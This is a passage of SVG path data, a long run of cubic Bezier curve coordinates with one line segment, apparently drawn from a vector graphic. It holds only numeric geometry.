83.6586 18.5831 83.6582 18.582C83.6577 18.5808 83.6573 18.5797 83.6568 18.5785C83.6564 18.5774 83.656 18.5762 83.6555 18.5751C83.6551 18.5739 83.6546 18.5728 83.6542 18.5716C83.6537 18.5705 83.6533 18.5693 83.6528 18.5682C83.6524 18.567 83.652 18.5659 83.6515 18.5647C83.6511 18.5636 83.6506 18.5624 83.6502 18.5613C83.6497 18.5601 83.6493 18.559 83.6489 18.5579C83.6484 18.5567 83.648 18.5556 83.6475 18.5544C83.6471 18.5533 83.6466 18.5521 83.6462 18.551C83.6458 18.5498 83.6453 18.5487 83.6449 18.5475C83.6444 18.5464 83.644 18.5452 83.6436 18.5441C83.6431 18.5429 83.6427 18.5418 83.6422 18.5407C83.6418 18.5395 83.6413 18.5384 83.6409 18.5372C83.6405 18.5361 83.64 18.5349 83.6396 18.5338C83.6391 18.5326 83.6387 18.5315 83.6382 18.5303C83.6378 18.5292 83.6374 18.5281 83.6369 18.5269C83.6365 18.5258 83.636 18.5246 83.6356 18.5235C83.6352 18.5223 83.6347 18.5212 83.6343 18.52C83.6338 18.5189 83.6334 18.5178 83.6329 18.5166C83.6325 18.5155 83.6321 18.5143 83.6316 18.5132C83.6312 18.512 83.6307 18.5109 83.6303 18.5097C83.6298 18.5086 83.6294 18.5075 83.629 18.5063C83.6285 18.5052 83.6281 18.504 83.6276 18.5029C83.6272 18.5017 83.6268 18.5006 83.6263 18.4994C83.6259 18.4983 83.6254 18.4972 83.625 18.496C83.6245 18.4949 83.6241 18.4937 83.6237 18.4926C83.6232 18.4914 83.6228 18.4903 83.6223 18.4892C83.6219 18.488 83.6215 18.4869 83.621 18.4857C83.6206 18.4846 83.6201 18.4834 83.6197 18.4823C83.6193 18.4812 83.6188 18.48 83.6184 18.4789C83.6179 18.4777 83.6175 18.4766 83.617 18.4754C83.6166 18.4743 83.6162 18.4732 83.6157 18.472C83.6153 18.4709 83.6148 18.4697 83.6144 18.4686C83.614 18.4674 83.6135 18.4663 83.6131 18.4652C83.6126 18.464 83.6122 18.4629 83.6118 18.4617C83.6113 18.4606 83.6109 18.4595 83.6104 18.4583C83.61 18.4572 83.6096 18.456 83.6091 18.4549C83.6087 18.4538 83.6082 18.4526 83.6078 18.4515C83.6074 18.4503 83.6069 18.4492 83.6065 18.448C83.606 18.4469 83.6056 18.4458 83.6052 18.4446C83.6047 18.4435 83.6043 18.4423 83.6038 18.4412C83.6034 18.4401 83.603 18.4389 83.6025 18.4378C83.6021 18.4366 83.6016 18.4355 83.6012 18.4344C83.6008 18.4332 83.6003 18.4321 83.5999 18.4309C83.5994 18.4298 83.599 18.4287 83.5986 18.4275C83.5981 18.4264 83.5977 18.4253 83.5972 18.4241C83.5968 18.423 83.5964 18.4218 83.5959 18.4207C83.5955 18.4196 83.595 18.4184 83.5946 18.4173C83.5942 18.4161 83.5937 18.415 83.5933 18.4139C83.5928 18.4127 83.5924 18.4116 83.592 18.4104C83.5915 18.4093 83.5911 18.4082 83.5906 18.407C83.5902 18.4059 83.5898 18.4048 83.5893 18.4036C83.5889 18.4025 83.5884 18.4013 83.588 18.4002C83.5876 18.3991 83.5871 18.3979 83.5867 18.3968C83.5862 18.3957 83.5858 18.3945 83.5854 18.3934C83.5849 18.3922 83.5845 18.3911 83.5841 18.39C83.5836 18.3888 83.5832 18.3877 83.5827 18.3866C83.5823 18.3854 83.5819 18.3843 83.5814 18.3832C83.581 18.382 83.5805 18.3809 83.5801 18.3797C83.5797 18.3786 83.5792 18.3775 83.5788 18.3763C83.5784 18.3752 83.5779 18.3741 83.5775 18.3729C83.577 18.3718 83.5766 18.3707 83.5762 18.3695C83.5757 18.3684 83.5753 18.3672 83.5748 18.3661C83.5744 18.365 83.574 18.3638 83.5735 18.3627C83.5731 18.3616 83.5727 18.3604 83.5722 18.3593C83.5718 18.3582 83.5713 18.357 83.5709 18.3559C83.5705 18.3548 83.57 18.3536 83.5696 18.3525C83.5691 18.3514 83.5687 18.3502 83.5683 18.3491C83.5678 18.348 83.5674 18.3468 83.567 18.3457C83.5665 18.3446 83.5661 18.3434 83.5656 18.3423C83.5652 18.3411 83.5648 18.34 83.5643 18.3389C83.5639 18.3377 83.5635 18.3366 83.563 18.3355C83.5626 18.3343 83.5621 18.3332 83.5617 18.3321C83.5613 18.3309 83.5608 18.3298 83.5604 18.3287C83.56 18.3275 83.5595 18.3264 83.5591 18.3253C83.5586 18.3242 83.5582 18.323 83.5578 18.3219C83.5573 18.3208 83.5569 18.3196 83.5565 18.3185C83.556 18.3174 83.5556 18.3162 83.5551 18.3151C83.5547 18.314 83.5543 18.3128 83.5538 18.3117C83.5534 18.3106 83.553 18.3094 83.5525 18.3083C83.5521 18.3072 83.5517 18.306 83.5512 18.3049C83.5508 18.3038 83.5503 18.3026 83.5499 18.3015C83.5495 18.3004 83.549 18.2993 83.5486 18.2981C83.5482 18.297 83.5477 18.2959 83.5473 18.2947C83.5469 18.2936 83.5464 18.2925 83.546 18.2913C83.5455 18.2902 83.5451 18.2891 83.5447 18.2879C83.5442 18.2868 83.5438 18.2857 83.5434 18.2846C83.5429 18.2834 83.5425 18.2823 83.5421 18.2812C83.5416 18.28 83.5412 18.2789 83.5407 18.2778C83.5403 18.2767 83.5399 18.2755 83.5394 18.2744C83.539 18.2733 83.5386 18.2721 83.5381 18.271C83.5377 18.2699 83.5373 18.2687 83.5368 18.2676C83.5364 18.2665 83.5359 18.2654 83.5355 18.2642C83.5351 18.2631 83.5346 18.262 83.5342 18.2608C83.5338 18.2597 83.5333 18.2586 83.5329 18.2575C83.5325 18.2563 83.532 18.2552 83.5316 18.2541C83.5312 18.253 83.5307 18.2518 83.5303 18.2507C83.5299 18.2496 83.5294 18.2484 83.529 18.2473C83.5285 18.2462 83.5281 18.2451 83.5277 18.2439C83.5272 18.2428 83.5268 18.2417 83.5264 18.2406C83.5259 18.2394 83.5255 18.2383 83.5251 18.2372C83.5246 18.236 83.5242 18.2349 83.5238 18.2338C83.5233 18.2327 83.5229 18.2315 83.5225 18.2304C83.522 18.2293 83.5216 18.2282 83.5212 18.227C83.5207 18.2259 83.5203 18.2248 83.5199 18.2237C83.5194 18.2225 83.519 18.2214 83.5185 18.2203C83.5181 18.2192 83.5177 18.218 83.5172 18.2169C83.5168 18.2158 83.5164 18.2147 83.5159 18.2135C83.5155 18.2124 83.5151 18.2113 83.5146 18.2102C83.5142 18.209 83.5138 18.2079 83.5133 18.2068C83.5129 18.2057 83.5125 18.2045 83.512 18.2034C83.5116 18.2023 83.5112 18.2012 83.5107 18.2C83.5103 18.1989 83.5099 18.1978 83.5094 18.1967C83.509 18.1956 83.5086 18.1944 83.5081 18.1933C83.5077 18.1922 83.5073 18.1911 83.5068 18.1899C83.5064 18.1888 83.506 18.1877 83.5055 18.1866C83.5051 18.1854 83.5047 18.1843 83.5042 18.1832C83.5038 18.1821 83.5034 18.181 83.5029 18.1798C83.5025 18.1787 83.5021 18.1776 83.5016 18.1765C83.5012 18.1753 83.5008 18.1742 83.5003 18.1731C83.4999 18.172 83.4995 18.1709 83.499 18.1697C83.4986 18.1686 83.4982 18.1675 83.4977 18.1664C83.4973 18.1653 83.4969 18.1641 83.4964 18.163C83.496 18.1619 83.4956 18.1608 83.4951 18.1597C83.4947 18.1585 83.4943 18.1574 83.4938 18.1563C83.4934 18.1552 83.493 18.1541 83.4925 18.1529C83.4921 18.1518 83.4917 18.1507 83.4912 18.1496C83.4908 18.1485 83.4904 18.1473 83.49 18.1462C83.4895 18.1451 83.4891 18.144 83.4887 18.1429C83.4882 18.1417 83.4878 18.1406 83.4874 18.1395C83.4869 18.1384 83.4865 18.1373 83.4861 18.1361C83.4856 18.135 83.4852 18.1339 83.4848 18.1328C83.4843 18.1317 83.4839 18.1306 83.4835 18.1294C83.483 18.1283 83.4826 18.1272 83.4822 18.1261C83.4817 18.125 83.4813 18.1238 83.4809 18.1227C83.4805 18.1216 83.48 18.1205 83.4796 18.1194C83.4792 18.1183 83.4787 18.1171 83.4783 18.116C83.4779 18.1149 83.4774 18.1138 83.477 18.1127C83.4766 18.1116 83.4761 18.1104 83.4757 18.1093C83.4753 18.1082 83.4748 18.1071 83.4744 18.106C83.474 18.1049 83.4736 18.1037 83.4731 18.1026C83.4727 18.1015 83.4723 18.1004 83.4718 18.0993C83.4714 18.0982 83.471 18.097 83.4705 18.0959C83.4701 18.0948 83.4697 18.0937 83.4692 18.0926C83.4688 18.0915 83.4684 18.0904 83.468 18.0892C83.4675 18.0881 83.4671 18.087 83.4667 18.0859C83.4662 18.0848 83.4658 18.0837 83.4654 18.0826C83.4649 18.0814 83.4645 18.0803 83.4641 18.0792C83.4637 18.0781 83.4632 18.077 83.4628 18.0759C83.4624 18.0748 83.4619 18.0736 83.4615 18.0725C83.4611 18.0714 83.4606 18.0703 83.4602 18.0692C83.4598 18.0681 83.4594 18.067 83.4589 18.0659C83.4585 18.0647 83.4581 18.0636 83.4576 18.0625C83.4572 18.0614 83.4568 18.0603 83.4564 18.0592C83.4559 18.0581 83.4555 18.057 83.4551 18.0558C83.4546 18.0547 83.4542 18.0536 83.4538 18.0525C83.4533 18.0514 83.4529 18.0503 83.4525 18.0492C83.4521 18.0481 83.4516 18.0469 83.4512 18.0458C83.4508 18.0447 83.4503 18.0436 83.4499 18.0425C83.4495 18.0414 83.4491 18.0403 83.4486 18.0392C83.4482 18.0381 83.4478 18.0369 83.4473 18.0358C83.4469 18.0347 83.4465 18.0336 83.4461 18.0325C83.4456 18.0314 83.4452 18.0303 83.4448 18.0292C83.4443 18.0281 83.4439 18.027 83.4435 18.0259C83.4431 18.0247 83.4426 18.0236 83.4422 18.0225C83.4418 18.0214 83.4413 18.0203 83.4409 18.0192C83.4405 18.0181 83.4401 18.017 83.4396 18.0159C83.4392 18.0148 83.4388 18.0137 83.4384 18.0125C83.4379 18.0114 83.4375 18.0103 83.4371 18.0092C83.4366 18.0081 83.4362 18.007 83.4358 18.0059C83.4354 18.0048 83.4349 18.0037 83.4345 18.0026C83.4341 18.0015 83.4336 18.0004 83.4332 17.9993C83.4328 17.9981 83.4324 17.997 83.4319 17.9959C83.4315 17.9948 83.4311 17.9937 83.4307 17.9926C83.4302 17.9915 83.4298 17.9904 83.4294 17.9893C83.4289 17.9882 83.4285 17.9871 83.4281 17.986C83.4277 17.9849 83.4272 17.9838 83.4268 17.9827C83.4264 17.9816 83.426 17.9805 83.4255 17.9793C83.4251 17.9782 83.4247 17.9771 83.4243 17.976C83.4238 17.9749 83.4234 17.9738 83.423 17.9727C83.4225 17.9716 83.4221 17.9705 83.4217 17.9694C83.4213 17.9683 83.4208 17.9672 83.4204 17.9661C83.42 17.965 83.4196 17.9639 83.4191 17.9628C83.4187 17.9617 83.4183 17.9606 83.4179 17.9595C83.4174 17.9584 83.417 17.9573 83.4166 17.9562C83.4162 17.9551 83.4157 17.954 83.4153 17.9529C83.4149 17.9517 83.4145 17.9506 83.414 17.9495C83.4136 17.9484 83.4132 17.9473 83.4128 17.9462C83.4123 17.9451 83.4119 17.944 83.4115 17.9429C83.4111 17.9418 83.4106 17.9407 83.4102 17.9396C83.4098 17.9385 83.4094 17.9374 83.4089 17.9363C83.4085 17.9352 83.4081 17.9341 83.4077 17.933C83.4072 17.9319 83.4068 17.9308 83.4064 17.9297C83.406 17.9286 83.4055 17.9275 83.4051 17.9264C83.4047 17.9253 83.4043 17.9242 83.4038 17.9231C83.4034 17.922 83.403 17.9209 83.4026 17.9198C83.4021 17.9187 83.4017 17.9176 83.4013 17.9165C83.4009 17.9154 83.4004 17.9143 83.4 17.9132C83.3996 17.9121 83.3992 17.911 83.3987 17.9099C83.3983 17.9088 83.3979 17.9077 83.3975 17.9066C83.397 17.9055 83.3966 17.9044 83.3962 17.9033C83.3958 17.9022 83.3953 17.9011 83.3949 17.9C83.3945 17.8989 83.3941 17.8978 83.3936 17.8967C83.3932 17.8956 83.3928 17.8946 83.3924 17.8935C83.392 17.8924 83.3915 17.8913 83.3911 17.8902C83.3907 17.8891 83.3903 17.888 83.3898 17.8869C83.3894 17.8858 83.389 17.8847 83.3886 17.8836C83.3881 17.8825 83.3877 17.8814 83.3873 17.8803C83.3869 17.8792 83.3865 17.8781 83.386 17.877C83.3856 17.8759 83.3852 17.8748 83.3848 17.8737C83.3843 17.8726 83.3839 17.8715 83.3835 17.8704C83.3831 17.8693 83.3826 17.8683 83.3822 17.8672C83.3818 17.8661 83.3814 17.865 83.381 17.8639C83.3805 17.8628 83.3801 17.8617 83.3797 17.8606C83.3793 17.8595 83.3788 17.8584 83.3784 17.8573C83.378 17.8562 83.3776 17.8551 83.3772 17.854C83.3767 17.8529 83.3763 17.8518 83.3759 17.8508C83.3755 17.8497 83.375 17.8486 83.3746 17.8475C83.3742 17.8464 83.3738 17.8453 83.3734 17.8442C83.3729 17.8431 83.3725 17.842 83.3721 17.8409C83.3717 17.8398 83.3713 17.8387 83.3708 17.8376C83.3704 17.8366 83.37 17.8355 83.3696 17.8344C83.3691 17.8333 83.3687 17.8322 83.3683 17.8311C83.3679 17.83 83.3675 17.8289 83.367 17.8278C83.3666 17.8267 83.3662 17.8256 83.3658 17.8246C83.3654 17.8235 83.3649 17.8224 83.3645 17.8213C83.3641 17.8202 83.3637 17.8191 83.3633 17.818C83.3628 17.8169 83.3624 17.8158 83.362 17.8147C83.3616 17.8137 83.3612 17.8126 83.3607 17.8115C83.3603 17.8104 83.3599 17.8093 83.3595 17.8082C83.359 17.8071 83.3586 17.806 83.3582 17.8049C83.3578 17.8039 83.3574 17.8028 83.3569 17.8017C83.3565 17.8006 83.3561 17.7995 83.3557 17.7984C83.3553 17.7973 83.3549 17.7962 83.3544 17.7952C83.354 17.7941 83.3536 17.793 83.3532 17.7919C83.3528 17.7908 83.3523 17.7897 83.3519 17.7886C83.3515 17.7876 83.3511 17.7865 83.3507 17.7854C83.3502 17.7843 83.3498 17.7832 83.3494 17.7821C83.349 17.781 83.3486 17.78 83.3481 17.7789C83.3477 17.7778 83.3473 17.7767 83.3469 17.7756C83.3465 17.7745 83.346 17.7734 83.3456 17.7724C83.3452 17.7713 83.3448 17.7702 83.3444 17.7691C83.344 17.768 83.3435 17.7669 83.3431 17.7658C83.3427 17.7648 83.3423 17.7637 83.3419 17.7626C83.3414 17.7615 83.341 17.7604 83.3406 17.7593C83.3402 17.7583 83.3398 17.7572 83.3394 17.7561C83.3389 17.755 83.3385 17.7539 83.3381 17.7528C83.3377 17.7518 83.3373 17.7507 83.3368 17.7496C83.3364 17.7485 83.336 17.7474 83.3356 17.7464C83.3352 17.7453 83.3348 17.7442 83.3343 17.7431L83.1478 17.8151C83.1482 17.8162 83.1486 17.8173 83.149 17.8184C83.1494 17.8195 83.1498 17.8205 83.1503 17.8216C83.1507 17.8227 83.1511 17.8238 83.1515 17.8249C83.1519 17.826 83.1524 17.827 83.1528 17.8281C83.1532 17.8292 83.1536 17.8303 83.154 17.8314C83.1544 17.8325 83.1549 17.8335 83.1553 17.8346C83.1557 17.8357 83.1561 17.8368 83.1565 17.8379C83.157 17.839 83.1574 17.84 83.1578 17.8411C83.1582 17.8422 83.1586 17.8433 83.159 17.8444C83.1595 17.8455 83.1599 17.8466 83.1603 17.8476C83.1607 17.8487 83.1611 17.8498 83.1616 17.8509C83.162 17.852 83.1624 17.8531 83.1628 17.8541C83.1632 17.8552 83.1637 17.8563 83.1641 17.8574C83.1645 17.8585 83.1649 17.8596 83.1653 17.8607C83.1658 17.8618 83.1662 17.8628 83.1666 17.8639C83.167 17.865 83.1674 17.8661 83.1679 17.8672C83.1683 17.8683 83.1687 17.8694 83.1691 17.8704C83.1695 17.8715 83.17 17.8726 83.1704 17.8737C83.1708 17.8748 83.1712 17.8759 83.1716 17.877C83.1721 17.8781 83.1725 17.8792 83.1729 17.8802C83.1733 17.8813 83.1737 17.8824 83.1742 17.8835C83.1746 17.8846 83.175 17.8857 83.1754 17.8868C83.1758 17.8879 83.1763 17.889 83.1767 17.89C83.1771 17.8911 83.1775 17.8922 83.1779 17.8933C83.1784 17.8944 83.1788 17.8955 83.1792 17.8966C83.1796 17.8977 83.18 17.8988 83.1805 17.8999C83.1809 17.9009 83.1813 17.902 83.1817 17.9031C83.1821 17.9042 83.1826 17.9053 83.183 17.9064C83.1834 17.9075 83.1838 17.9086 83.1843 17.9097C83.1847 17.9108 83.1851 17.9119 83.1855 17.9129C83.1859 17.914 83.1864 17.9151 83.1868 17.9162C83.1872 17.9173 83.1876 17.9184 83.188 17.9195C83.1885 17.9206 83.1889 17.9217 83.1893 17.9228C83.1897 17.9239 83.1902 17.925 83.1906 17.9261C83.191 17.9272 83.1914 17.9282 83.1918 17.9293C83.1923 17.9304 83.1927 17.9315 83.1931 17.9326C83.1935 17.9337 83.194 17.9348 83.1944 17.9359C83.1948 17.937 83.1952 17.9381 83.1956 17.9392C83.1961 17.9403 83.1965 17.9414 83.1969 17.9425C83.1973 17.9436 83.1978 17.9447 83.1982 17.9458C83.1986 17.9468 83.199 17.9479 83.1994 17.949C83.1999 17.9501 83.2003 17.9512 83.2007 17.9523C83.2011 17.9534 83.2016 17.9545 83.202 17.9556C83.2024 17.9567 83.2028 17.9578 83.2033 17.9589C83.2037 17.96 83.2041 17.9611 83.2045 17.9622C83.205 17.9633 83.2054 17.9644 83.2058 17.9655C83.2062 17.9666 83.2066 17.9677 83.2071 17.9688C83.2075 17.9699 83.2079 17.971 83.2083 17.9721C83.2088 17.9732 83.2092 17.9743 83.2096 17.9754C83.21 17.9765 83.2105 17.9776 83.2109 17.9787C83.2113 17.9798 83.2117 17.9809 83.2122 17.982C83.2126 17.983 83.213 17.9841 83.2134 17.9852C83.2139 17.9863 83.2143 17.9874 83.2147 17.9885C83.2151 17.9896 83.2155 17.9907 83.216 17.9918C83.2164 17.9929 83.2168 17.994 83.2172 17.9951C83.2177 17.9962 83.2181 17.9973 83.2185 17.9984C83.2189 17.9995 83.2194 18.0006 83.2198 18.0017C83.2202 18.0028 83.2206 18.0039 83.2211 18.005C83.2215 18.0061 83.2219 18.0072 83.2223 18.0083C83.2228 18.0095 83.2232 18.0106 83.2236 18.0117C83.224 18.0128 83.2245 18.0139 83.2249 18.015C83.2253 18.0161 83.2257 18.0172 83.2262 18.0183C83.2266 18.0194 83.227 18.0205 83.2274 18.0216C83.2279 18.0227 83.2283 18.0238 83.2287 18.0249C83.2292 18.026 83.2296 18.0271 83.23 18.0282C83.2304 18.0293 83.2309 18.0304 83.2313 18.0315C83.2317 18.0326 83.2321 18.0337 83.2326 18.0348C83.233 18.0359 83.2334 18.037 83.2338 18.0381C83.2343 18.0392 83.2347 18.0403 83.2351 18.0414C83.2355 18.0425 83.236 18.0436 83.2364 18.0447C83.2368 18.0458 83.2372 18.047 83.2377 18.0481C83.2381 18.0492 83.2385 18.0503 83.239 18.0514C83.2394 18.0525 83.2398 18.0536 83.2402 18.0547C83.2407 18.0558 83.2411 18.0569 83.2415 18.058C83.2419 18.0591 83.2424 18.0602 83.2428 18.0613C83.2432 18.0624 83.2437 18.0635 83.2441 18.0646C83.2445 18.0657 83.2449 18.0669 83.2454 18.068C83.2458 18.0691 83.2462 18.0702 83.2466 18.0713C83.2471 18.0724 83.2475 18.0735 83.2479 18.0746C83.2484 18.0757 83.2488 18.0768 83.2492 18.0779C83.2496 18.079 83.2501 18.0801 83.2505 18.0812C83.2509 18.0824 83.2513 18.0835 83.2518 18.0846C83.2522 18.0857 83.2526 18.0868 83.2531 18.0879C83.2535 18.089 83.2539 18.0901 83.2543 18.0912C83.2548 18.0923 83.2552 18.0934 83.2556 18.0946C83.2561 18.0957 83.2565 18.0968 83.2569 18.0979C83.2573 18.099 83.2578 18.1001 83.2582 18.1012C83.2586 18.1023 83.259 18.1034 83.2595 18.1045C83.2599 18.1056 83.2603 18.1068 83.2608 18.1079C83.2612 18.109 83.2616 18.1101 83.262 18.1112C83.2625 18.1123 83.2629 18.1134 83.2633 18.1145C83.2638 18.1156 83.2642 18.1168 83.2646 18.1179C83.2651 18.119 83.2655 18.1201 83.2659 18.1212C83.2663 18.1223 83.2668 18.1234 83.2672 18.1245C83.2676 18.1256 83.2681 18.1268 83.2685 18.1279C83.2689 18.129 83.2693 18.1301 83.2698 18.1312C83.2702 18.1323 83.2706 18.1334 83.2711 18.1345C83.2715 18.1357 83.2719 18.1368 83.2723 18.1379C83.2728 18.139 83.2732 18.1401 83.2736 18.1412C83.2741 18.1423 83.2745 18.1434 83.2749 18.1446C83.2754 18.1457 83.2758 18.1468 83.2762 18.1479C83.2766 18.149 83.2771 18.1501 83.2775 18.1512C83.2779 18.1524 83.2784 18.1535 83.2788 18.1546C83.2792 18.1557 83.2797 18.1568 83.2801 18.1579C83.2805 18.159 83.2809 18.1602 83.2814 18.1613C83.2818 18.1624 83.2822 18.1635 83.2827 18.1646C83.2831 18.1657 83.2835 18.1668 83.284 18.168C83.2844 18.1691 83.2848 18.1702 83.2853 18.1713C83.2857 18.1724 83.2861 18.1735 83.2865 18.1747C83.287 18.1758 83.2874 18.1769 83.2878 18.178C83.2883 18.1791 83.2887 18.1802 83.2891 18.1813C83.2896 18.1825 83.29 18.1836 83.2904 18.1847C83.2909 18.1858 83.2913 18.1869 83.2917 18.188C83.2921 18.1892 83.2926 18.1903 83.293 18.1914C83.2934 18.1925 83.2939 18.1936 83.2943 18.1948C83.2947 18.1959 83.2952 18.197 83.2956 18.1981C83.296 18.1992 83.2965 18.2003 83.2969 18.2015C83.2973 18.2026 83.2978 18.2037 83.2982 18.2048C83.2986 18.2059 83.2991 18.2071 83.2995 18.2082C83.2999 18.2093 83.3003 18.2104 83.3008 18.2115C83.3012 18.2126 83.3016 18.2138 83.3021 18.2149C83.3025 18.216 83.3029 18.2171 83.3034 18.2182C83.3038 18.2194 83.3042 18.2205 83.3047 18.2216C83.3051 18.2227 83.3055 18.2238 83.306 18.225C83.3064 18.2261 83.3068 18.2272 83.3073 18.2283C83.3077 18.2294 83.3081 18.2306 83.3086 18.2317C83.309 18.2328 83.3094 18.2339 83.3099 18.235C83.3103 18.2362 83.3107 18.2373 83.3112 18.2384C83.3116 18.2395 83.312 18.2406 83.3125 18.2418C83.3129 18.2429 83.3133 18.244 83.3138 18.2451C83.3142 18.2463 83.3146 18.2474 83.3151 18.2485C83.3155 18.2496 83.3159 18.2507 83.3164 18.2519C83.3168 18.253 83.3172 18.2541 83.3177 18.2552C83.3181 18.2564 83.3185 18.2575 83.319 18.2586C83.3194 18.2597 83.3198 18.2608 83.3203 18.262C83.3207 18.2631 83.3211 18.2642 83.3216 18.2653C83.322 18.2665 83.3224 18.2676 83.3229 18.2687C83.3233 18.2698 83.3237 18.271 83.3242 18.2721C83.3246 18.2732 83.325 18.2743 83.3255 18.2754C83.3259 18.2766 83.3263 18.2777 83.3268 18.2788C83.3272 18.2799 83.3276 18.2811 83.3281 18.2822C83.3285 18.2833 83.3289 18.2844 83.3294 18.2856C83.3298 18.2867 83.3302 18.2878 83.3307 18.2889C83.3311 18.2901 83.3315 18.2912 83.332 18.2923C83.3324 18.2934 83.3328 18.2946 83.3333 18.2957C83.3337 18.2968 83.3341 18.2979 83.3346 18.2991C83.335 18.3002 83.3354 18.3013 83.3359 18.3024C83.3363 18.3036 83.3367 18.3047 83.3372 18.3058C83.3376 18.307 83.3381 18.3081 83.3385 18.3092C83.3389 18.3103 83.3394 18.3115 83.3398 18.3126C83.3402 18.3137 83.3407 18.3148 83.3411 18.316C83.3415 18.3171 83.342 18.3182 83.3424 18.3193C83.3428 18.3205 83.3433 18.3216 83.3437 18.3227C83.3441 18.3239 83.3446 18.325 83.345 18.3261C83.3454 18.3272 83.3459 18.3284 83.3463 18.3295C83.3468 18.3306 83.3472 18.3317 83.3476 18.3329C83.3481 18.334 83.3485 18.3351 83.3489 18.3363C83.3494 18.3374 83.3498 18.3385 83.3502 18.3396C83.3507 18.3408 83.3511 18.3419 83.3515 18.343C83.352 18.3442 83.3524 18.3453 83.3529 18.3464C83.3533 18.3475 83.3537 18.3487 83.3542 18.3498C83.3546 18.3509 83.355 18.3521 83.3555 18.3532C83.3559 18.3543 83.3563 18.3555 83.3568 18.3566C83.3572 18.3577 83.3577 18.3588 83.3581 18.36C83.3585 18.3611 83.359 18.3622 83.3594 18.3634C83.3598 18.3645 83.3603 18.3656 83.3607 18.3668C83.3611 18.3679 83.3616 18.369 83.362 18.3701C83.3625 18.3713 83.3629 18.3724 83.3633 18.3735C83.3638 18.3747 83.3642 18.3758 83.3646 18.3769C83.3651 18.3781 83.3655 18.3792 83.3659 18.3803C83.3664 18.3815 83.3668 18.3826 83.3673 18.3837C83.3677 18.3849 83.3681 18.386 83.3686 18.3871C83.369 18.3883 83.3694 18.3894 83.3699 18.3905C83.3703 18.3916 83.3708 18.3928 83.3712 18.3939C83.3716 18.395 83.3721 18.3962 83.3725 18.3973C83.3729 18.3984 83.3734 18.3996 83.3738 18.4007C83.3743 18.4018 83.3747 18.403 83.3751 18.4041C83.3756 18.4052 83.376 18.4064 83.3764 18.4075C83.3769 18.4086 83.3773 18.4098 83.3778 18.4109C83.3782 18.412 83.3786 18.4132 83.3791 18.4143C83.3795 18.4154 83.3799 18.4166 83.3804 18.4177C83.3808 18.4188 83.3813 18.42 83.3817 18.4211C83.3821 18.4222 83.3826 18.4234 83.383 18.4245C83.3834 18.4257 83.3839 18.4268 83.3843 18.4279C83.3848 18.4291 83.3852 18.4302 83.3856 18.4313C83.3861 18.4325 83.3865 18.4336 83.3869 18.4347C83.3874 18.4359 83.3878 18.437 83.3883 18.4381C83.3887 18.4393 83.3891 18.4404 83.3896 18.4415C83.39 18.4427 83.3905 18.4438 83.3909 18.445C83.3913 18.4461 83.3918 18.4472 83.3922 18.4484C83.3926 18.4495 83.3931 18.4506 83.3935 18.4518C83.394 18.4529 83.3944 18.454 83.3948 18.4552C83.3953 18.4563 83.3957 18.4575 83.3962 18.4586C83.3966 18.4597 83.397 18.4609 83.3975 18.462C83.3979 18.4631 83.3984 18.4643 83.3988 18.4654C83.3992 18.4665 83.3997 18.4677 83.4001 18.4688C83.4005 18.47 83.401 18.4711 83.4014 18.4722C83.4019 18.4734 83.4023 18.4745 83.4027 18.4756C83.4032 18.4768 83.4036 18.4779 83.4041 18.4791C83.4045 18.4802 83.4049 18.4813 83.4054 18.4825C83.4058 18.4836 83.4063 18.4848 83.4067 18.4859C83.4071 18.487 83.4076 18.4882 83.408 18.4893C83.4085 18.4904 83.4089 18.4916 83.4093 18.4927C83.4098 18.4939 83.4102 18.495 83.4107 18.4961C83.4111 18.4973 83.4115 18.4984 83.412 18.4996C83.4124 18.5007 83.4129 18.5018 83.4133 18.503C83.4137 18.5041 83.4142 18.5053 83.4146 18.5064C83.4151 18.5075 83.4155 18.5087 83.4159 18.5098C83.4164 18.511 83.4168 18.5121 83.4173 18.5132C83.4177 18.5144 83.4181 18.5155 83.4186 18.5167C83.419 18.5178 83.4195 18.5189 83.4199 18.5201C83.4203 18.5212 83.4208 18.5224 83.4212 18.5235C83.4217 18.5246 83.4221 18.5258 83.4225 18.5269C83.423 18.5281 83.4234 18.5292 83.4239 18.5303C83.4243 18.5315 83.4247 18.5326 83.4252 18.5338C83.4256 18.5349 83.4261 18.5361 83.4265 18.5372C83.4269 18.5383 83.4274 18.5395 83.4278 18.5406C83.4283 18.5418 83.4287 18.5429 83.4291 18.544C83.4296 18.5452 83.43 18.5463 83.4305 18.5475C83.4309 18.5486 83.4314 18.5498 83.4318 18.5509C83.4322 18.552 83.4327 18.5532 83.4331 18.5543C83.4336 18.5555 83.434 18.5566 83.4344 18.5578C83.4349 18.5589 83.4353 18.56 83.4358 18.5612C83.4362 18.5623 83.4366 18.5635 83.4371 18.5646C83.4375 18.5658 83.438 18.5669 83.4384 18.568C83.4389 18.5692 83.4393 18.5703 83.4397 18.5715C83.4402 18.5726 83.4406 18.5738 83.4411 18.5749C83.4415 18.576 83.4419 18.5772 83.4424 18.5783C83.4428 18.5795 83.4433 18.5806 83.4437 18.5818C83.4442 18.5829 83.4446 18.5841 83.445 18.5852C83.4455 18.5863 83.4459 18.5875 83.4464 18.5886C83.4468 18.5898 83.4472 18.5909 83.4477 18.5921C83.4481 18.5932 83.4486 18.5944 83.449 18.5955C83.4495 18.5966 83.4499 18.5978 83.4503 18.5989C83.4508 18.6001 83.4512 18.6012 83.4517 18.6024C83.4521 18.6035 83.4525 18.6047 83.453 18.6058C83.4534 18.607 83.4539 18.6081 83.4543 18.6092C83.4548 18.6104 83.4552 18.6115 83.4556 18.6127C83.4561 18.6138 83.4565 18.615 83.457 18.6161C83.4574 18.6173 83.4579 18.6184 83.4583 18.6196C83.4587 18.6207 83.4592 18.6219 83.4596 18.623C83.4601 18.6241 83.4605 18.6253 83.461 18.6264C83.4614 18.6276 83.4618 18.6287 83.4623 18.6299C83.4627 18.631 83.4632 18.6322 83.4636 18.6333C83.4641 18.6345 83.4645 18.6356 83.4649 18.6368C83.4654 18.6379 83.4658 18.6391 83.4663 18.6402C83.4667 18.6414 83.4672 18.6425 83.4676 18.6436C83.468 18.6448 83.4685 18.6459 83.4689 18.6471C83.4694 18.6482 83.4698 18.6494 83.4703 18.6505C83.4707 18.6517 83.4711 18.6528 83.4716 18.654C83.472 18.6551 83.4725 18.6563 83.4729 18.6574C83.4734 18.6586 83.4738 18.6597 83.4742 18.6609C83.4747 18.662 83.4751 18.6632 83.4756 18.6643C83.476 18.6655 83.4765 18.6666 83.4769 18.6678C83.4774 18.6689 83.4778 18.6701 83.4782 18.6712C83.4787 18.6724 83.4791 18.6735 83.4796 18.6747C83.48 18.6758 83.4805 18.677 83.4809 18.6781C83.4813 18.6793 83.4818 18.6804 83.4822 18.6816C83.4827 18.6827 83.4831 18.6838 83.4836 